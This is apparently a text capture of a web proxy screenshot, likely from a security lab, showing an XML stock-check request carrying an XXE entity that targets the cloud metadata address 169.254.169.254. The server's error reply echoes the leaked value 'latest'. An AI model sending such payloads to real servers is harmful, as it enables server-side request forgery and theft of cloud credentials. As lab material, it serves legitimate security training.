 6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/">]>
9 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"